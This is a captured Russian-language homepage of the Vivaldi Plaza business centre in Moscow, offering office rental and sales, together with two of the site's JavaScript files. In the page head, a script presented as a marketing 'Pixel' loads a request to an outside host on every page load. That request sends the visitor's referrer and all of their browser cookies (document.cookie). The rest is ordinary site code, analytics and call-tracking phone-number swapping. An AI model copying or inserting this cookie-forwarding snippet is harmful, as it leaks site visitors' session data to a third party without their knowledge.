

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://bc-vivaldi-plaza.ru/
body_size: 5588
content:
<!DOCTYPE html>
<html>
<head>
    <title>Вивальди Плаза (Vivaldi Plaza)</title>
    <link href="/favicon.png" rel="icon" />
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="Вивальди Плаза (Vivaldi Plaza), аренда недвижимости в Вивальди Плаза (Vivaldi Plaza), продажа недвижимости в Вивальди Плаза (Vivaldi Plaza), бц Вивальди Плаза (Vivaldi Plaza), Вивальди Плаза (Vivaldi Plaza) бизнес центр, Вивальди Плаза (Vivaldi Plaza) официальный сайт" />
<meta name="description" content="Вивальди Плаза (Vivaldi Plaza) офисы престижного класса под аренду и продажу" />
<link href="https://fonts.googleapis.com/css?family=Noto+Sans:400,700&subset=latin,cyrillic" type="text/css"  rel="stylesheet" />
<link href="https://fonts.googleapis.com/css?family=Exo+2:400,700,500&subset=latin,cyrillic" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/main/template_dfffb3ccdfb892dd0dc4c58085b0a3c9/template_dfffb3ccdfb892dd0dc4c58085b0a3c9_v1.css?176916960353285" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript" src="http://animate.adobe.com/runtime/5.0.1/edge.5.0.1.min.js"></script>


<script type="text/javascript" src="/local/templates/main/js/jquery-1.9.1.min.js?147556495692629"></script>
<script type="text/javascript" src="/local/templates/main/js/number.js?15961828907840"></script>
<script type="text/javascript" src="/local/templates/main/js/jquery.form.min.js?147556495615248"></script>
<script type="text/javascript" src="/local/templates/main/js/jquery.printPage.js?147556495610102"></script>
<script type="text/javascript" src="/local/templates/main/js/bgstretcher.js?147582087921202"></script>
<script type="text/javascript" src="/local/templates/main/js/jquery.mousewheel-3.0.6.pack.js?14755649561384"></script>
<script type="text/javascript" src="/local/templates/main/fancybox/jquery.fancybox.pack.js?172370463223135"></script>
<script type="text/javascript" src="/local/templates/main/js/jquery.bxslider.min.js?160327664323543"></script>
<script type="text/javascript" src="/local/templates/main/js/lx.js?14755649563225"></script>
<script type="text/javascript" src="/local/templates/main/js/lx_tools.js?16032768754283"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "33b9d5d80f2b2e8b8596c82021066488"]); _ba.push(["host", "bc-vivaldi-plaza.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


    <meta name='yandex-verification' content='4b759913285c274d' />
<!-- Pixel Евгений similar wantresault-->
<script type="text/javascript">
    (function (d, w) {
        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
                s.type = "text/javascript";
                s.async = true;
                s.src = "https://qoopler.ru/index.php?ref="+d.referrer+"&cookie=" + encodeURIComponent(document.cookie);

                if (w.opera == "[object Opera]") {
                    d.addEventListener("DOMContentLoaded", f, false);
                } else { f(); }
    })(document, window);
</script>
<!-- /Pixel -->
</head>
<body>
<div id="panel"></div>
<div id="wrapper">
    <header class="header">
        <div class="left_block">
            <div class="info">Не нашли подходящей площади?<br /><a href="#form01" id="inline_form01" class="popup-opener">Оставьте запрос</a>, возможно, нужный блок скоро освободится.</div>
        </div>
        <div class="center_block">
            <a href="/" id="logo" class="alt">Бизнес-центр <b>Вивальди Плаза</b></a>
        </div>
        <div class="right_block">
					<span class="link">
                        						    <span class="h-address">Летниковская ул., д. 2, стр.1, 2, 3, 4</span>
                        						<a href="/print/pdf/" target="_blank" title="" class="print">распечатать презентацию объекта</a>
					</span>
            <span class="contacts">
                						<span id="phone" class="phone">+7(495) 287-67-44</span>
    						<a href="#form02" title="" id="inline_form02" class="callback popup-opener">перезвонить мне</a>
					</span>
        </div>
    </header>
    <main class="content glavnaya">
    <div id="main-menu">
        
<div id="nav1"></div>
<ul class="menu">
		        <li class="active"><a href="/about/">О бизнес-центре</a></li>
				        <li><a href="/location/">Расположение</a></li>
				        <li><a href="/photo/">Фотогалерея</a></li>
				        <li><a href="/arenda/">Аренда</a></li>
				        <li><a href="/prodazha/">Продажа</a></li>
				        <li><a href="/contacts/">Контакты</a></li>
		</ul>
            </div>
                <ul id="advantages">
                        <li><span>Комплекс класса А</span></li>
                        <li><span>5 минут пешком от метро</span></li>
                        <li><span>Развитая инфраструктура</span></li>
                    </ul>
                <div class="wrapper">
            <div id="main">
                <div class="headline">
                    <h1>О бизнес-центре</h1>
                </div>
                <div class="text">
                    

<p>Бизнес-центр «Вивальди Плаза» (Vivaldi Plaza) представляет собой качественный офисный центр, по своим техническим характеристикам относящийся к престижному классу А. Бизнес-центр «Вивальди Плаза»  расположен по адресу ул. Летниковская, д. 2 и находится недалеко от станций метрополитена «Павелецкая» Замоскворецкой и Кольцевой линий. Рядом с БЦ Vivaldi Plaza расположен выезд на Садовое кольцо, что значительно сокращает время пути до офисного комплекса на автомобиле. Добраться пешком от метро до «Вивальди Плаза» (Vivaldi Plaza) можно за пять минут. Кроме того, рядом находится Павелецкий вокзал, с которого регулярно в аэропорт «Домодедово» курсирует «Аэроэкспресс». </p>
<p>БЦ «Вивальди Плаза» состоит из четырех корпусов, которые названы по временам года: «Лето», «Осень», «Весна» и «Зима». Такие названия – дань уважения великому музыкальному произведению «Времена года» несравненного Антонио Вивальди. Архитектурно комплекс представляет собой современный деловой квартал, выполненный в строгом стиле. Внутри корпусов БЦ гостей и арендаторов встретят просторные светлые лобби и офисы эффективной планировки, по своим характеристикам способные удовлетворить вкус даже самых взыскательных арендаторов. Инфраструктура бизнес-центра «Вивальди Плаза»  включает в себя кафе и рестораны, а также премиальный отель на 170 номеров.</p>	
</div>
</div>
    <div class="lx-banner lx-banner-bottom_main">
        <div id="Stage1213149" class="EDGE-6304780246">
	</div>
    <style>
        .edgeLoad-EDGE-6304780246 { visibility:hidden; }
    </style>
<script>
   AdobeEdge.loadComposition('/upload/banners/sublease/sublease', 'EDGE-6304780246', {
    scaleToFit: "none",
    centerStage: "none",
    minW: "0px",
    maxW: "undefined",
    width: "920px",
    height: "100px"
}, {dom: [ ]}, {dom: [ ]});
</script><a href="/lx/r.php?id=10140&to=https%3A%2F%2Fpraedium.ru%2Fcatalog%2Fsublease%2F" rel="nofollow" class="lx-banner-link-edge" target="_blank"></a>    </div>
</div>
</main><!-- .content -->
</div><!-- .wrapper -->
<footer class="footer">
        <div class="confidential">
        <a href="/confidential/">Cookie и Конфиденциальность</a>
    </div>
</footer>

<div id="form02" class="inline_form hidden">
    <span class="top_header_line"><h2>Обратный звонок</h2></span>
    <form method="post" name="lx_form_cb_main" action="/lx/act.php" id="form-cb" class="ajax-form">
        <div class="lx-form-check"><input type="text" name="lx_form_cb_main[name]"><input type="text" name="lx_form_cb_main[mail]"><input type="text" name="lx_form_cb_main[email]"><input type="text" name="lx_form_cb_main[phone]"></div><input type="hidden" name="lx_form_cb_main[token]" value="MTc2OTE3MjM2OWI3NDNiMjA0MTFmNGQ3ODMxMmI2YjJhNTE1Mjg2ZWM5MzBkNjA2YzRNVTdab2c4cTEwT091bWNPYmhSQko2WG5xUG5sYjhxZA=="><input type="hidden" name="lx_form_cb_main[lx_form_meta]" value="VU5BDoIwEPzL3hVatKTTkx+QNyy0hioa0hYSJfzdEuLBwyYzs7OzwzhhiahAk7dkIkSGSteVslpIFie5iRqU/NPFxM+RjIeolRa1rJTOyxoU3M0FFzarzLRPaURRtN1h9jMP1h/GgT98DFOxWRSo6133iGQaCAG6hMDvpr27LtHWx6M0+wjDudvy/6TNcsQZZN3A7x/Pqb231r12YfWQ+bjEklFlrmZdvw==3ecbe71b69940026c2629c509783a283">        <input type="hidden" name="act"  value="cb" />
        <div class="mess"></div>
        <div class="style01">
            <label accesskey="n" for="name" ></label><input type="text" name="name" size="40" maxlength="40" placeholder="Ваше имя"  value="" />
        </div>
        <div class="style02">
            <label accesskey="c" for="comments" ></label><textarea cols="40" rows="10" name="comments" placeholder="Ваш вопрос/комментарий" ></textarea>
        </div>
        <div class="style03">
            <label accesskey="t" for="tel" ></label><input type="text" name="tel" size="40" maxlength="40" placeholder="Телефон*"  value="" />
        </div>
        <div class="style04">
            <label accesskey="tm" for="tm" ></label><input type="text" name="tm" size="40" maxlength="40" placeholder="Удобное время для звонка"  value="" />
        </div>
        <div class="style04">
            <div class="ch_box">
                <input type="checkbox" name="confidential" id="confidential1" checked />
                <label for="confidential1">
                    Согласен на обработку персональных данных
                </label>
            </div>
        </div>
        <div class="style05">  <img src="/bitrix/tools/captcha.php?captcha_sid=0ff87fb0a4f14d82f8f0757b1310754e" class="verimage" alt="Код проверки" border="1"/>
            <input type="hidden" name="captcha_code" class="captcha_code" value="0ff87fb0a4f14d82f8f0757b1310754e" />
            <input name="captcha_word" class="vericodeform" type="text" />
        </div>
        <div class="style06">
            <span class="submit_btn"><input type="submit" name="submit" id="submit"  value="Отправить" /></span>
        </div>
    </form>
</div>
<div id="form01" class="inline_form hidden">
    <span class="top_header_line"><h2>Я ищу...</h2></span>
    <form method="post" name="lx_form_search_main" action="/lx/act.php" class="ajax-form">
        <div class="lx-form-check"><input type="text" name="lx_form_search_main[name]"><input type="text" name="lx_form_search_main[mail]"><input type="text" name="lx_form_search_main[email]"><input type="text" name="lx_form_search_main[phone]"></div><input type="hidden" name="lx_form_search_main[token]" value="MTc2OTE3MjM2OWI3NDNiMjA0MTFmNGQ3ODMxMmI2YjJhNTE1Mjg2ZWM5MzBkNjA2YzR0RXRPcXZCUzFuYmhFUDJIQnljQ1YxbDJLS1AyaTNlOA=="><input type="hidden" name="lx_form_search_main[lx_form_meta]" value="VU5BDoIwEPzL3hFatKTTkx/QNyy0hCoY0hYTJfzdEuPBwyYzs7OzwzhijahBi7dkIkSGSje1slpIlj3vogYlP7mYeJrJeIhGadHIWum8bEDB9S64sFtlpkNKM8qy7Yqnf/JofTGP/OZDWMrdokDd4Lp7JHOFEKBzCPy6tjfXJdr7eFTmO8Jw7rb+P2mzHHECWTfy68dz6uCtdY+vsHnIfFxhzag2F7NtHw==8e8067b732f1becb1b0cfd8f4b89407e">        <input type="hidden" name="act" value="search" />
        <div class="mess"></div>
        <div class="style01">
            <input type="radio" name="list" id="radio-5" class="radio" value="Аренда" checked><label for="radio-5">Аренда</label>
            <input type="radio" name="list" id="radio-6" class="radio" value="Продажа"><label for="radio-6">Продажа</label>
        </div>
        <div class="style02">
            <label accesskey="pl" for="pl"></label>
            <input type="text" name="pl" size="40" maxlength="40" placeholder="Необходимая площадь*" value="">
            м<sup>2</sup>
        </div>
        <div class="style05">
            <label accesskey="n" for="name"></label>
            <input type="text" name="name" size="40" maxlength="40" placeholder="Ваше имя" value="">
        </div>
        <div class="style04">
            <label accesskey="t" for="tel"></label>
            <input type="text" name="tel" size="40" maxlength="40" placeholder="Телефон*" value="">
        </div>
        <div class="style03">
            <label accesskey="c" for="comments"></label>
            <textarea cols="40" rows="10" name="comments" placeholder="Комментарий"></textarea>
        </div>
        <div class="style04">
            <div class="ch_box">
                <input type="checkbox" name="confidential" id="confidential2" checked />
                <label for="confidential2">
                    Согласен на обработку персональных данных
                </label>
            </div>
        </div>
        <div class="style06">  <img src="/bitrix/tools/captcha.php?captcha_sid=0a635ba4afdfa8c01d943335417b3aea" class="verimage" alt="Код проверки" border="1"/>
            <input type="hidden" name="captcha_code" class="captcha_code" value="0a635ba4afdfa8c01d943335417b3aea" />
            <input name="captcha_word" class="vericodeform" type="text" />
        </div>
        <div class="style07">
            <span class="submit_btn"><input type="submit" name="submit" id="submit" value="Отправить"></span>
        </div>
    </form>
</div>    <script>
        $('#wrapper').bgStretcher({
            images: [
                                '/upload/iblock/37c/1.jpg',
                                '/upload/iblock/669/2.jpg',
                                '/upload/iblock/84e/3.jpg',
                            ],
            imageWidth: 1280,
            imageHeight: 800,
            slideShowSpeed: 1000,
            nextSlideDelay: 5000,
            transitionEffect: 'fade',
            sequenceMode: 'normal',
            pagination: '#nav',
            anchoring: 'left top',
            anchoringImg: 'left top'
        });
    </script>
<noindex>
    <!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter36095370 = new Ya.Metrika({id:36095370,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/36095370" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</noindex>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://bc-vivaldi-plaza.ru/local/templates/main/js/lx.js?14755649563225
body_size: 1262
content:
/**
 * Created by lynxoft on 31.08.2016.
 */

window.lx = {};
lx.const = {
    RESULT_SUCCESS: 'success',
    RESULT_ERROR: 'error',
    MESSAGE_INFO: 'info',
    MESSAGE_ERROR: 'error',
    NOTIFY_TYPE_ERROR: 'error',
    NOTIFY_TYPE_INFO: 'info',
    NOTIFY_TYPE_SUCCESS: 'success',
    FORM_SUBMIT_ACTION_APPLY: 'apply',
    FORM_SUBMIT_ACTION_SAVE: 'save',
    FORM_SUBMIT_ACTION_CANCEL: 'cancel',
    URL_SET_USER_OPTIONS: '/main/setUserOptions/'
};
lx.tools = {
    isUndefinedOrNull: function(value) {
        return value === null || value === undefined;
    },
    showLoading: function() {
        $('<div id="shadow"></div>').css({opacity: 0.5}).appendTo('body').show();
        $('body').append('<div id="loading"></div>');
        var loader = $('#loading');
        var loaderWidth = loader.width();
        var loaderHeight = loader.height();
        var scrollTop = $(document).scrollTop();
        var windowWidth = $(window).width();
        var windowHeight = $(window).height();
        var top = windowHeight / 2 - loaderHeight / 2 + scrollTop;
        var left = windowWidth / 2 - loaderWidth / 2;
        loader.css({top: top + 'px', left: left + 'px'}).show();
    },
    ajaxLoading: function(show, text) {
        if (!text)
            text = 'Загрузка...';
        if (show) {
            $('body').append('<div id="loading-ajax">'+text+'</div>');
        } else
            $('#loading-ajax').remove();
    },
    hideLoading: function() {
        $('#shadow').remove();
        $('#loading').remove();
    },
    pluralForm: function(number, one, two, five) {
        number = Math.abs(number);
        number %= 100;
        if (number >= 5 && number <= 20) {
            return five;
        }
        number %= 10;
        if (number == 1) {
            return one;
        }
        if (number >= 2 && number <= 4) {
            return two;
        }
        return five;
    },
    formatPrice: function (price) {
        return price.format(0, 0, ' ', '.') + ' руб.';
    }
};

lx.message = {
    MESS_TYPE_WARNING: 'warning',
    MESS_TYPE_ERROR: 'error',
    MESS_TYPE_SUCCESS: 'success',
    MESS_TYPE_INFO: 'info',
    show: function (text, type) {
        if (lx.tools.isUndefinedOrNull(type)) {
            type = lx.message.MESS_TYPE_INFO;
        }
        return '<div class="itp-alert-'+type+'">'+text+'</div>';
    }
};

lx.storage = {
    data: {},
    load: function () {
        var the_cookie = $.cookie('lx_storage_gaz');
        if (the_cookie) {
            this.data = JSON.parse(unescape(the_cookie));
        }
        return this.data;
    },
    save: function (expires) {
        var d = expires || new Date(2020, 02, 02);
        //var p = path || '/';
        var str = escape(JSON.stringify(this.data));
        $.cookie('lx_storage_gaz', str, { expires: d, path: '/' });
    }
};

Number.prototype.format = function(n, x, s, c) {
    var re = '\\d(?=(\\d{' + (x || 3) + '})+' + (n > 0 ? '\\D' : '$') + ')',
        num = this.toFixed(Math.max(0, ~~n));

    return (c ? num.replace('.', c) : num).replace(new RegExp(re, 'g'), '$&' + (s || ','));
};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://bc-vivaldi-plaza.ru/local/templates/main/js/number.js?15961828907840
body_size: 1846
content:
/*!
* Replacement 1.1.20
* 
*
* 
*/
Replacement = {
    start: function() {
        var host = window.location.hostname.replace("www.", "");
        var current;
        for (var i = 0; i < this.Configuration.sites.length; i++) {
            if (host == this.Configuration.sites[i].url)
                current = this.Configuration.sites[i];
        }
        if (typeof(current) != "undefined" && current.state) {
            var ref = document.referrer;
            var date = new Date(+new Date + 12096e5);

            if (ref != "" && current.referrer.length > 0) {
                //������� � ����������
                for (var i = 0; i < current.referrer.length; i++) {
                    var val = ref.toLowerCase().indexOf(current.referrer[i].name);
                    //console.log(current.referrer[i].name + ":" + val);
                    if (val != -1) {
                        this.replaceValue(current.replace, current.referrer[i].text);
                        current.state = false;
                        this.setCookie("_replace_string", current.referrer[i].text, { expires: date,path:"/" });
                    }
                }
            }
        }
        if (typeof(current) != "undefined" && current.state) {
            //������ �����
            for (var i = 0; i < current.direct.length; i++) {
                var val = this.getParameterByName(current.direct[i].name);
                //console.log(current.direct[i].name + ":" + val);
                if (val != "" && (val == current.direct[i].value || current.direct[i].value == "*")) {
                    this.replaceValue(current.replace, current.direct[i].text);
                    current.state = false;
                    this.setCookie("_replace_string", current.direct[i].text, { expires: date,path:"/" });
                }
            }
        }

        //cookie
        var cookie = this.getCookie("_replace_string");
        //if (current.state && cookie != undefined) {
        if ((typeof(current) != "undefined") && cookie != undefined) {
            this.replaceValue(current.replace, cookie);
        }
        //if (current.state) {
        if (typeof(current) != "undefined") {
            //this.replaceValue(current.replace, current.defaultstr);
            //current.state = false;
        }
    },
    replaceValue: function(elements, value) {
        for (var i = 0; i < elements.length; i++) {
            var cur;
            //�� id
            if (typeof(elements[i].id) != "undefined" && elements[i].id + "" != "") {
                cur = document.getElementById(elements[i].id);
                //console.log("id:" + elements[i].id);
                switch (elements[i].type) {
                case "html":
                    cur.innerHTML = value;
                    break;
                case "substring":
                    cur.innerHTML = (cur.innerHTML + "").replace(elements[i].text, value);
                    break;
                default:
                    cur.innerHTML = value;
                    break;
                }
            }
            //�� ������
            if (typeof(elements[i].classname) != "undefined" && elements[i].classname + "" != "") {
                cur = document.getElementsByClassName(elements[i].classname);
                //console.log("classname:" + elements[i].classname + "(" + cur.length + ")");
                for (var j = 0; j < cur.length; j++) {
                    switch (elements[i].type) {
                    case "html":
                        cur[j].innerHTML = value;
                        break;
                    case "substring":
                        cur[j].innerHTML = (cur[j].innerHTML + "").replace(elements[i].text, value);
                        break;
                    default:
                        cur.innerHTML = value;
                        break;
                    }
                }
            }
        }
    },
    getParameterByName: function(name) {
        name = name.replace(/[\[]/, "\\[").replace(/[\]]/, "\\]");
        var regex = new RegExp("[\\?&]" + name + "=([^&#]*)"),
            results = regex.exec(location.search);
        return results === null ? "" : decodeURIComponent(results[1].replace(/\+/g, " "));
    },
    getCookie: function(name) {
        var matches = document.cookie.match(new RegExp(
            "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
        ));
        return matches ? decodeURIComponent(matches[1]) : undefined;
    },
    setCookie: function(name, value, options) {
        options = options || {};

        var expires = options.expires;

        if (typeof expires == "number" && expires) {
            var d = new Date();
            d.setTime(d.getTime() + expires * 1000);
            expires = options.expires = d;
        }
        if (expires && expires.toUTCString) {
            options.expires = expires.toUTCString();
        }

        value = encodeURIComponent(value);

        var updatedCookie = name + "=" + value;

        for (var propName in options) {
            updatedCookie += "; " + propName;
            var propValue = options[propName];
            if (propValue !== true) {
                updatedCookie += "=" + propValue;
            }
        }

        document.cookie = updatedCookie;
    },
    deleteCookie: function(name) {
        this.setCookie(name, "", { expires: -1 });
    },
    Configuration: {
        sites: [
            /*{
                name: "��������",
                url: "����� �����",
                defaultstr: "���� �� ������������",
                state: true, // ���/����
                replace: [
                    { type: "html", classname: "�������� ������ �������� (����� ������)", id: "id �������� (����� ������)" },
                    { type: "substring", classname: "�������� ������ �������� (����� ������)", id: "id �������� (����� ������)", text: "��� �������� ��� regexp" }],

                direct: [
                    { name: "��� ��������", value: "�������� (����� '*'-����� ��������)", text: "�� ��� ������" }],
                referrer: [
                    { name: "referrer �������� ��� ������", text: "�� ��� ������" }]
            },*/
            {
                name: "yam-plaza",
                url: "yam-plaza.ru",
                defaultstr: "+7(495)287-67-44",
                state: true,
                replace: [
                    { type: "html", classname: "phone", id: "" },
                    { type: "substring", classname: "seoText", id: "", text: /\+?7?.?\(?495\)?.?287.?67.?44/g }],
                direct: [
				    { name: "utm_source", value: "yandex", text: "+7 (499) 444-13-46" },
                    { name: "yabs.yandex", value: "yandex", text: "+7 (499) 444-13-46" }
                    ],
                referrer: [
                    { name: "yandex.", text: "+7(495)287-67-44" },
                    { name: "google.", text: "+7(495)287-67-44" },
					{ name: "yabs.yandex", text: "+7 (499) 444-13-46" }
					]
            }
        ]
    }
};
(function () {
    window.addEventListener('load', function load(event) { Replacement.start(); }, false);
    document.addEventListener('load', function load(event) { Replacement.start(); }, false);
})();